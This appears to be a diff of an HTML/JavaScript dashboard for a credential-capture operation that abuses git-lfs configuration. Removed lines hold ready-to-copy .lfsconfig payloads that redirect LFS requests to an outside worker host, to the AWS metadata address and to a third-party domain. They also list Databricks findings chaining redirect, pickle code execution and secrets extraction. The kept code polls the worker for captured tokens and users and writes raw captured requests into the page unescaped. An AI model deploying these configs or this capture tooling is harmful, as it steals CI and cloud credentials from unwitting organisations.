-      <h3>V6 — HTTP Downgrade (credential leak)</h3>
-      <pre id="lfsconfigV6">[lfs]
- url = http://lfs-capture.everton-win32.workers.dev</pre>
-      <button class="btn" onclick="copyConfig('v6')">Copy V6</button>
-    </div>
-  </div>
-
-  <!-- Databricks Serverless Findings -->
-  <div class="section" id="databricksSection">
-    <h2>Databricks Serverless Findings</h2>
-    <p class="section-desc">Confirmed vulnerabilities from Databricks Serverless compute — LFS config chain attacks on shared Kubernetes infrastructure</p>
-    <div class="vuln-grid" id="databricksVulns">
-      <div class="vuln-card critical">
-        <div class="vuln-id">DTB-6</div>
-        <div class="vuln-name">Secrets Escalation (dbutils.secrets)</div>
-        <div class="vuln-cvss">CVSS 8.2</div>
-        <div class="vuln-detail">RCE via LFS payload → <code>dbutils.secrets.get()</code> fully accessible from driver process. Canary hash: <span class="hsh">1d5fd151...9af5</span> (len 19, prefix CANA...)</div>
-        <div class="vuln-variation">PoC: V2 — <a href="https://graomelo.github.io/lfs-github-pages-poc/v2-databricks-lfsconfig">.lfsconfig</a></div>
-      </div>
-      <div class="vuln-card high">
-        <div class="vuln-id">DTB-2</div>
-        <div class="vuln-name">Config Chain Redirect</div>
-        <div class="vuln-cvss">CVSS 7.5</div>
-        <div class="vuln-detail">.lfsconfig in repo overrides global LFS settings — redirects batch API to attacker-controlled endpoint</div>
-        <div class="vuln-variation">PoC: V1-V6 — <a href="https://graomelo.github.io/lfs-github-pages-poc/.lfsconfig">.lfsconfig</a></div>
-      </div>
-      <div class="vuln-card high">
-        <div class="vuln-id">DTB-3</div>
-        <div class="vuln-name">Consumer Exec (RCE via LFS payload)</div>
-        <div class="vuln-cvss">CVSS 7.0</div>
-        <div class="vuln-detail">Pickle/binary payloads downloaded via LFS are executed by consumer notebooks without validation</div>
-        <div class="vuln-variation">PoC: V1 — <a href="https://graomelo.github.io/lfs-github-pages-poc/.lfsconfig">.lfsconfig</a></div>
-      </div>
-      <div class="vuln-card medium">
-        <div class="vuln-id">DTB-7</div>
-        <div class="vuln-name">E2E Chain (Config→RCE→Secrets)</div>
-        <div class="vuln-cvss">CVSS 6.5</div>
-        <div class="vuln-detail">Full chain: .lfsconfig redirect → pickle RCE → dbutils.secrets extraction. DNS resolution blocked in Serverless but chain completes with reachable endpoint.</div>
-        <div class="vuln-variation">PoC: V2 — <a href="https://graomelo.github.io/lfs-github-pages-poc/v2-databricks-lfsconfig">.lfsconfig</a></div>
-      </div>
-      <div class="vuln-card medium">
-        <div class="vuln-id">DTB-5</div>
-        <div class="vuln-name">SSRF to AWS IMDS</div>
-        <div class="vuln-cvss">CVSS 5.3</div>
-        <div class="vuln-detail">IP 169.254.169.254 TCP-routable from Serverless pods. HTTP blocked (connection refused) — defense-in-depth works. S3 bucket exposed: <code>s3://databricks-prewarm-datasets-prod-us-west-2</code></div>
-        <div class="vuln-variation">PoC: V3 — <a href="https://graomelo.github.io/lfs-github-pages-poc/v3-ssrf-imds-lfsconfig">.lfsconfig</a></div>
-      </div>
-    </div>
-    <div class="databricks-infra">
-      <h3>Serverless Infrastructure Details</h3>
-      <table>
-        <thead><tr><th>Property</th><th>Value</th></tr></thead>
-        <tbody>
-          <tr><td>Container Type</td><td>Kubernetes pod (burstable)</td></tr>
-          <tr><td>Instance Type</td><td>serverless-driver-4cpu-low-mem-aws</td></tr>
-          <tr><td>Internal IP</td><td class="ip">192.168.210.3</td></tr>
-          <tr><td>IMDS IP</td><td class="ip">169.254.169.254</td><td>TCP routable, HTTP blocked</td></tr>
-          <tr><td>S3 Bucket</td><td><code>databricks-prewarm-datasets-prod-us-west-2</code></td></tr>
-        </tbody>
-      </table>
-    </div>
-  </div>
-
-  <!-- Vulnerability Atlas -->
-  <div class="section" id="atlasSection">
-    <h2>Vulnerability Atlas — All Confirmed Findings</h2>
-    <p class="section-desc">Cross-platform LFS attack surface mapped to GitHub Pages PoC variations — <button class="btn" onclick="fetchVulns()">Refresh from Worker API</button></p>
-    <div class="table-wrap">
-      <table>
-        <thead>
-          <tr><th>ID</th><th>Name</th><th>CVSS</th><th>Severity</th><th>Variation</th><th>Platforms</th><th>PoC URL</th></tr>
-        </thead>
-        <tbody id="atlasBody">
-          <tr><td colspan="7" class="empty">Loading vulnerability atlas...</td></tr>
-        </tbody>
-      </table>
-    </div>
-  </div>
-
-  <div class="section">
-    <h2>Risk Analysis</h2>
-    <div id="riskBox">Waiting for data...</div>
+  <!-- Last Raw Request -->
+  <div class="raw-section">
+    <div class="section-title">Last Raw Request</div>
+    <div class="raw-box" id="rawBox"><span class="raw-empty">No raw request captured yet</span></div>
   </div>
 </div>
 
 <script>
-const DB_KEY = 'lfs_capture_v3';
+const DB_KEY = 'lfs_capture_v4';
 const WORKER_API = 'https://lfs-capture.everton-win32.workers.dev/api/stats?key=cloudflare';
 const BLOCKED_API = 'https://lfs-capture.everton-win32.workers.dev/api/blocked?key=cloudflare';
-const VULNS_API = 'https://lfs-capture.everton-win32.workers.dev/api/vulnerabilities?key=cloudflare';
-const AZURE_FLAG = true;
 
 function loadDB() {
-  try { return JSON.parse(localStorage.getItem(DB_KEY)) || { accesses: [], tokens: {}, total: 0, blockedChecks: [] }; }
-  catch(e) { return { accesses: [], tokens: {}, total: 0, blockedChecks: [] }; }
+  try { return JSON.parse(localStorage.getItem(DB_KEY)) || { accesses: [], tokens: {}, total: 0, blockedChecks: [], lastRaw: null }; }
+  catch(e) { return { accesses: [], tokens: {}, total: 0, blockedChecks: [], lastRaw: null }; }
 }
 function saveDB(db) {
   try { localStorage.setItem(DB_KEY, JSON.stringify(db)); } catch(e) {}
@@ -271,37 +174,11 @@
   try { return new Date(ts).toLocaleString('en-US'); } catch(e) { return ts; }
 }
 
-async function recordAccess(data) {
-  const db = loadDB();
-  const id = db.total + 1;
-  let tokenStr = data.token || data.auth || '';
-  let tokenHash = 'N/A', tokenSuffix = 'N/A';
-  if (tokenStr) {
-    tokenHash = await sha256(tokenStr);
-    tokenSuffix = suffix(tokenStr);
-  }
-  const record = {
-    id, timestamp: new Date().toISOString(),
-    timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
-    ip: data.ip || 'N/A', method: data.method || 'GET',
-    path: data.path || '/', userAgent: navigator.userAgent,
-    tokenHash, tokenSuffix, user: data.user || 'N/A',
-    source: data.source || 'unknown', authType: data.authType || 'unknown',
-    azureFlag: AZURE_FLAG,
-  };
-  db.accesses.unshift(record);
-  if (db.accesses.length > 200) db.accesses = db.accesses.slice(0, 200);
-  db.total++;
-  if (tokenHash !== 'N/A') {
-    if (!db.tokens[tokenHash]) {
-      db.tokens[tokenHash] = { suffix: tokenSuffix, user: data.user || 'N/A', authType: data.authType || 'unknown', source: data.source || 'unknown', firstSeen: record.timestamp, lastSeen: record.timestamp, count: 1 };
-    } else {
-      db.tokens[tokenHash].count++;
-      db.tokens[tokenHash].lastSeen = record.timestamp;
-    }
-  }
-  saveDB(db);
-  refreshDashboard();
+function calcScore(total, tokenCount) {
+  if (tokenCount > 0) return { val: total, cls: 'critical', txt: tokenCount + ' token(s) captured — credentials exposed via .lfsconfig redirect' };
+  if (total >= 5) return { val: total, cls: 'high', txt: total + ' accesses — multiple LFS requests intercepted' };
+  if (total >= 1) return { val: total, cls: 'medium', txt: total + ' access(es) recorded' };
+  return { val: 0, cls: 'none', txt: 'No captures yet' };
 }
 
 async function fetchWorkerData() {
@@ -309,30 +186,55 @@
     const r = await fetch(WORKER_API);
     const d = await r.json();
     const db = loadDB();
+    const prevTotal = db.total;
+
     for (const a of (d.recentAccesses || [])) {
       const exists = db.accesses.some(x => x.id === a.id);
       if (!exists) {
         db.accesses.unshift({
-          id: a.id || (db.total + 1), timestamp: a.timestamp,
-          timezone: 'UTC', ip: a.ip || 'N/A',
-          method: a.operation || 'LFS_BATCH', path: '/objects/batch',
-          userAgent: a.user_agent || 'git-lfs (worker)',
-          tokenHash: a.token_hash || 'N/A', tokenSuffix: a.token_suffix || 'N/A',
-          user: a.user || 'N/A', source: a.source || 'unknown',
-          authType: a.auth_type || 'unknown', azureFlag: AZURE_FLAG,
+          id: a.id || (db.total + 1),
+          timestamp: a.timestamp,
+          ip: a.ip || 'N/A',
+          method: a.operation || 'LFS_BATCH',
+          path: '/objects/batch',
+          userAgent: a.user_agent || 'git-lfs',
+          tokenHash: a.token_hash || 'N/A',
+          tokenSuffix: a.token_suffix || 'N/A',
+          user: a.user || 'N/A',
+          source: a.source || 'unknown',
+          authType: a.auth_type || 'unknown',
         });
         db.total++;
       }
     }
+
     for (const t of (d.tokens || [])) {
       if (t.hash && !db.tokens[t.hash]) {
-        db.tokens[t.hash] = { suffix: t.suffix, user: t.user, authType: t.auth_type || 'unknown', source: t.source || 'unknown', firstSeen: t.first_seen, lastSeen: t.last_seen, count: t.count };
+        db.tokens[t.hash] = {
+          suffix: t.suffix,
+          user: t.user,
+          authType: t.auth_type || 'unknown',
+          source: t.source || 'unknown',
+          firstSeen: t.first_seen,
+          lastSeen: t.last_seen,
+          count: t.count,
+        };
       }
     }
+
+    // Update last raw request from most recent access
+    if (d.recentAccesses && d.recentAccesses.length > 0) {
+      const latest = d.recentAccesses[0];
+      db.lastRaw = latest.raw || null;
+    }
+
     if (db.accesses.length > 200) db.accesses = db.accesses.slice(0, 200);
     saveDB(db);
     refreshDashboard();
-  } catch(e) { console.warn('Worker fetch failed:', e); }
+  } catch(e) {
+    console.warn('Worker fetch failed:', e);
+    refreshDashboard();
+  }
 }
 
 async function checkBlocked() {
@@ -346,14 +248,11 @@
     saveDB(db);
     refreshBlocked(d);
   } catch(e) {
-    console.warn('Blocked check failed:', e);
     refreshBlocked({ reachable: false, error: e.message, timestamp: new Date().toISOString() });
   }
 }
 
 function refreshBlocked(latest) {
-  const db = loadDB();
-  const checks = db.blockedChecks || [];
   if (latest) {
     document.getElementById('blockedReachable').textContent = latest.reachable ? 'YES' : 'NO';
     document.getElementById('blockedReachable').className = 'blocked-value ' + (latest.reachable ? 'reachable' : 'blocked');
@@ -361,154 +260,82 @@
     document.getElementById('blockedStatusCode').textContent = latest.status_code || 'N/A';
     document.getElementById('blockedResponseTime').textContent = latest.response_time_ms ? latest.response_time_ms + 'ms' : 'N/A';
   }
-  const tbody = document.getElementById('blockedBody');
-  if (checks.length === 0) {
-    tbody.innerHTML = '<tr><td colspan="5" class="empty">No checks performed</td></tr>';
-  } else {
-    tbody.innerHTML = checks.slice(0, 20).map(c =>
-      '<tr><td class="ts">' + fmtTs(c.timestamp) + '</td>' +
-      '<td class="' + (c.reachable ? 'reachable' : 'blocked') + '">' + (c.reachable ? 'YES' : 'NO') + '</td>' +
-      '<td>' + (c.status_code || 'N/A') + '</td>' +
-      '<td>' + (c.response_time_ms ? c.response_time_ms + 'ms' : 'N/A') + '</td>' +
-      '<td>' + (c.error || '—') + '</td></tr>'
-    ).join('');
-  }
 }
 
 function refreshDashboard() {
   const db = loadDB();
   const tokens = Object.entries(db.tokens);
   const last = db.accesses[0];
-  let ghCount = 0, glCount = 0, dtbCount = 0;
-  db.accesses.forEach(a => {
-    if (a.source && a.source.includes('github')) ghCount++;
-    if (a.source && a.source.includes('gitlab')) glCount++;
-    if (a.source && a.source.includes('databricks')) dtbCount++;
-  });
-
-  document.getElementById('totalAccesses').textContent = db.total;
-  document.getElementById('uniqueTokens').textContent = tokens.length;
-  document.getElementById('lastSuffix').textContent = last ? last.tokenSuffix : '---';
-  document.getElementById('lastAccess').textContent = last ? fmtTs(last.timestamp) : '---';
-  document.getElementById('ghCount').textContent = ghCount;
-  document.getElementById('glCount').textContent = glCount;
-  document.getElementById('dtbCount').textContent = dtbCount;
-
+  const score = calcScore(db.total, tokens.length);
+
+  // Score
+  const scoreEl = document.getElementById('scoreValue');
+  scoreEl.textContent = score.val;
+  scoreEl.className = 'score-value ' + score.cls;
+  document.getElementById('scoreDetail').textContent = score.txt;
+
+  // Status
   const dot = document.getElementById('statusDot');
   const stxt = document.getElementById('statusText');
-  if (db.total > 0) { dot.classList.add('active'); stxt.textContent = db.total + ' connection(s) captured'; }
-  else { dot.classList.remove('active'); stxt.textContent = 'Waiting for connections...'; }
-
+  if (db.total > 0) {
+    dot.classList.add('active');
+    stxt.textContent = db.total + ' connection(s) captured';
+  } else {
+    dot.classList.remove('active');
+    stxt.textContent = 'Waiting for connections...';
+  }
+
+  // Recent accesses
   const abody = document.getElementById('accessBody');
   if (db.accesses.length === 0) {
-    abody.innerHTML = '<tr><td colspan="9" class="empty">No accesses recorded</td></tr>';
+    abody.innerHTML = '<tr><td colspan="8" class="empty">No accesses recorded</td></tr>';
   } else {
     abody.innerHTML = db.accesses.slice(0, 50).map(a =>
-      '<tr><td>' + a.id + '</td><td class="ts">' + fmtTs(a.timestamp) + '</td>' +
+      '<tr><td>' + a.id + '</td>' +
+      '<td class="ts">' + fmtTs(a.timestamp) + '</td>' +
       '<td class="ip">' + a.ip + '</td>' +
       '<td class="src">' + (a.source || 'unknown') + '</td>' +
       '<td class="sfx">' + a.tokenSuffix + '</td>' +
-      '<td class="hsh" title="' + a.tokenHash + '">' + (a.tokenHash !== 'N/A' ? a.tokenHash.substring(0,8) + '...' + a.tokenHash.slice(-8) : 'N/A') + '</td>' +
-      '<td>' + a.user + '</td><td>' + a.method + '</td><td>' + a.path + '</td></tr>'
+      '<td>' + a.user + '</td>' +
+      '<td>' + a.method + '</td>' +
+      '<td>' + a.path + '</td></tr>'
     ).join('');
   }
 
+  // Captured tokens
   const tbody = document.getElementById('tokenBody');
   if (tokens.length === 0) {
-    tbody.innerHTML = '<tr><td colspan="8" class="empty">No tokens captured</td></tr>';
+    tbody.innerHTML = '<tr><td colspan="7" class="empty">No tokens captured</td></tr>';
   } else {
     tbody.innerHTML = tokens.map(function(e) {
       var h = e[0], i = e[1];
       return '<tr><td class="hsh" title="' + h + '">' + h.substring(0,8) + '...' + h.slice(-8) + '</td>' +
-        '<td class="sfx">' + i.suffix + '</td><td>' + i.user + '</td>' +
-        '<td>' + (i.authType || 'N/A') + '</td><td>' + (i.source || 'N/A') + '</td>' +
-        '<td class="ts">' + fmtTs(i.firstSeen) + '</td><td class="ts">' + fmtTs(i.lastSeen) + '</td>' +
+        '<td class="sfx">' + i.suffix + '</td>' +
+        '<td>' + i.user + '</td>' +
+        '<td class="src">' + (i.source || 'N/A') + '</td>' +
+        '<td class="ts">' + fmtTs(i.firstSeen) + '</td>' +
+        '<td class="ts">' + fmtTs(i.lastSeen) + '</td>' +
         '<td>' + i.count + '</td></tr>';
     }).join('');
   }
 
-  const riskBox = document.getElementById('riskBox');
-  if (db.total === 0) { riskBox.innerHTML = '<p>Waiting for data...</p>'; return; }
-  var risks = [];
-  if (tokens.length > 0) risks.push({ s: 'critical', t: tokens.length + ' token(s) captured — credentials exposed via .lfsconfig redirect' });
-  if (db.total > 5) risks.push({ s: 'high', t: db.total + ' accesses — multiple LFS requests intercepted' });
-  if (ghCount > 0) risks.push({ s: 'high', t: ghCount + ' request(s) from GitHub Actions CI' });
-  if (glCount > 0) risks.push({ s: 'high', t: glCount + ' request(s) from GitLab CI' });
-  if (dtbCount > 0) risks.push({ s: 'critical', t: dtbCount + ' request(s) from Databricks Serverless — credentials leaked via .lfsconfig redirect on shared K8s infra' });
-  var checks = db.blockedChecks || [];
-  if (checks.length > 0 && checks[0].reachable) risks.push({ s: 'critical', t: 'dev.graco.com is REACHABLE — Azure block bypassed via LFS redirect' });
-  riskBox.innerHTML = risks.map(function(r) {
-    return '<div class="risk-row"><span>' + r.t + '</span><span class="badge ' + r.s + '">' + r.s.toUpperCase() + '</span></div>';
-  }).join('');
-}
-
-  function copyConfig(variant) {
-    var configs = {
-      v1: '[lfs]\n url = https://lfs-capture.everton-win32.workers.dev',
-      v2: '[lfs]\n url = https://lfs-capture.everton-win32.workers.dev\n fetchexclude = *',
-      v3: '[lfs]\n url = http://169.254.169.254/latest/meta-data/',
-      v4: '[lfs]\n url = https://lfs-capture.everton-win32.workers.dev\n storage = /tmp/lfs-lab-traversal',
-      v5: '[lfs]\n url = https://dev.graco.com',
-      v6: '[lfs]\n url = http://lfs-capture.everton-win32.workers.dev',
-    };
-    var labels = { v1:'V1', v2:'V2', v3:'V3', v4:'V4', v5:'V5', v6:'V6' };
-    var text = configs[variant] || configs.v1;
-    navigator.clipboard.writeText(text);
-    event.target.textContent = 'Copied!';
-    setTimeout(function() { event.target.textContent = 'Copy ' + (labels[variant] || 'V1'); }, 2000);
-  }
-
-  async function fetchVulns() {
-    try {
-      var r = await fetch(VULNS_API);
-      var d = await r.json();
-      var vulns = d.all || [];
-      var tbody = document.getElementById('atlasBody');
-      if (vulns.length === 0) {
-        tbody.innerHTML = '<tr><td colspan="7" class="empty">No vulnerabilities found</td></tr>';
-        return;
-      }
-      tbody.innerHTML = vulns.map(function(v) {
-        var sevClass = v.severity === 'critical' ? 'critical' : v.severity === 'high' ? 'high' : v.severity === 'medium' ? 'medium' : 'low';
-        return '<tr>' +
-          '<td class="sfx">' + v.id + '</td>' +
-          '<td>' + v.name + '</td>' +
-          '<td class="sfx">' + v.cvss + '</td>' +
-          '<td><span class="badge ' + sevClass + '">' + v.severity.toUpperCase() + '</span></td>' +
-          '<td>' + v.variation + '</td>' +
-          '<td>' + v.platforms.join(', ') + '</td>' +
-          '<td><a href="' + v.github_pages_url + '" target="_blank" class="src">' + v.github_pages_url.replace('https://graomelo.github.io/lfs-github-pages-poc/', '') + '</a></td>' +
-          '</tr>';
-      }).join('');
-    } catch(e) {
-      console.warn('Vulns fetch failed:', e);
-      document.getElementById('atlasBody').innerHTML = '<tr><td colspan="7" class="empty">Failed to load — worker unreachable</td></tr>';
-    }
-  }
+  // Last raw request
+  const rawBox = document.getElementById('rawBox');
+  if (db.lastRaw) {
+    rawBox.innerHTML = db.lastRaw;
+  } else {
+    rawBox.innerHTML = '<span class="raw-empty">No raw request captured yet</span>';
+  }
+}
 
 document.addEventListener('DOMContentLoaded', function() {
   refreshDashboard();
   refreshBlocked();
   fetchWorkerData();
   checkBlocked();
-  fetchVulns();
   setInterval(fetchWorkerData, 15000);
   setInterval(checkBlocked, 60000);
-  setInterval(fetchVulns, 120000);
-
-  var params = new URLSearchParams(window.location.search);
-  if (params.has('token') || params.has('auth') || params.has('credential')) {
-    recordAccess({
-      token: params.get('token') || params.get('auth') || params.get('credential'),
-      user: params.get('user') || 'N/A',
-      ip: params.get('ip') || 'N/A',
-      method: params.get('method') || 'GET',
-      path: window.location.pathname,
-      source: params.get('source') || 'unknown',
-      authType: params.get('auth_type') || 'unknown',
-    });
-  }
 });
 </script>
 </body>
-</html>
+</html>
